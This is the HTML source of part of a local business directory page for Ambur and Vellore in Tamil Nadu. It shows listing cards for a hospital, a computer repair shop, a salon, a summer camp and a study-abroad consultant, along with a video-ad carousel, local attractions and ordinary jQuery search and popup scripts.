																		<p title="vellore">vellore</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1541</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1814"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1814" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1618926288hospital.png" alt="Dr MadhanS ECMO Health Care in Ambur " title="Dr MadhanS ECMO Health Care in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353"><h3 title="Dr MadhanS ECMO Health Care in Ambur ">Dr MadhanS ECMO Health Care</h3></a>

									<h4 title="Hospitals in Ambur ">Hospitals</h4>
																		<p title="Pulianthope High Road, Pattalam, Pulianthope, Chennai, Tamil Nadu 600012">Pulianthope High Road, Pattalam, Pulianthope,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1136</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2353"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2353" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641624663Untitled-1.jpg" alt="CRS Computer Repair Service in Ambur " title="CRS Computer Repair Service in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203"><h3 title="CRS Computer Repair Service in Ambur ">CRS Computer Repair Service</h3></a>

									<h4 title="Computer Repair in Ambur ">Computer Repair</h4>
																		<p title="Gandhi Nagar Avenue, No.34A, 5th Street Ambur, Tamil Nadu 635802">Gandhi Nagar Avenue, No.34A, 5th Street Ambur,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1060</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit203"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit203" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Nandha Hair Style in Ambur " title="Nandha Hair Style in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Nandha-Hair-Style/468"><h3 title="Nandha Hair Style in Ambur ">Nandha Hair Style</h3></a>

									<h4 title="saloon in Ambur ">saloon</h4>
																		<p title="Nandha hair salon, Ambur">Nandha hair salon, Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1045</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit468"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit468" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Nandha-Hair-Style/468" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Learnagekids Summer Camp in Ambur " title="Learnagekids Summer Camp in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356"><h3 title="Learnagekids Summer Camp in Ambur ">Learnagekids Summer Camp</h3></a>

									<h4 title="Summer Camp in Ambur ">Summer Camp</h4>
																		<p title="No: 05 / x2 , Hari Om 2nd Street, Phase III, Sathuvachari, Vellore, Tamil Nadu - 632009">No: 05 / x2 , Hari Om 2nd Street, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 907</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2356"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2356" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur ">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Ambur ">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 168</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2808"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2808" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>ambur</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Periya Anjaneyar Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244950662020-03-12.jpg" alt="Periya Anjaneyar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Periya Anjaneyar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Aanai Madu Dam" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244981452018-07-12.jpg" alt="Aanai Madu Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Aanai Madu Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Vainu Bappu Observatory" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495923800px-93-inch_telescope_seen_from_the_40-inch_telescope_at_Vainu_Bappu_Observatory.jpeg" alt="Vainu Bappu Observatory" /> 
						 </div>
						 <div class="location_text">
						    <p>Vainu Bappu Observatory</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Trade Center" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724494520Ambur_Trade_Center.jpg" alt="Ambur Trade Center" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Trade Center</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Ancient Jain Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244963962024-06-24.jpg" alt="Ambur Ancient Jain Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Ancient Jain Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Star Briyani" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495505headoffice.jpg" alt="Ambur Star Briyani" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Star Briyani</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>
	
	
	
	
	
	<!--- page loading popup -->

<div class="tenkasi">
    <div class="tenkasiads">
        <h1>X</h1>
        <!--<h2>Subscribe...</h2>-->
        <!--<p>And some dummy content that shows on this popup Lorem ipsum dolor sit amet consectetur adipisicing elit. Saepe, ratione quisquam iure libero impedit aspernatur, expedita quaerat mollitia delectus, eius ad excepturi inventore aperiam perspiciatis voluptatum porro. Tenetur libero, aspernatur nobis quod autem assumenda, nostrum esse reiciendis quibusdam vitae iure harum illum similique consectetur ut ipsam, at repellendus! Nulla est debitis illo.</p>-->
        <img class="img" src="assets/images/amburads_Tamil_New_Year.png" alt="Best classified ads in tamilnadu" width="498" height="500">
    </div>
</div>

<!--- end page loading popup -->

	
	
	
	

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://amburads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://amburads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://amburads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://amburads.com/assets/js/jquery-1.12.4.min.js"></script>






<!--- page loading popup js -->

<script>

document.addEventListener('DOMContentLoaded', () => {
    const popup = document.querySelector('.tenkasi');
    const popupContent = document.querySelector('.tenkasiads');
    const closeButton = document.querySelector('.tenkasiads h1');
    
    let today = new Date().getDay();
    const allowedDays = []; // Example: Popup allowed on Monday, Wednesday, and Friday
    
    if (allowedDays.includes(today)) {
        setTimeout(() => {
            popup.classList.add('showPopup');
            popupContent.classList.add('showPopup');
        }, 100); // Delay showing the popup for effect
    }

    // Close button
    closeButton.addEventListener('click', () => {
        popup.classList.remove('showPopup');
        popupContent.classList.remove('showPopup');
    });
});



</script>    

<!--- end page loading popup  js-->








<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "amburads",
  "alternateName": "amburads",
  "url": "https://amburads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://amburads.com/ambur/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
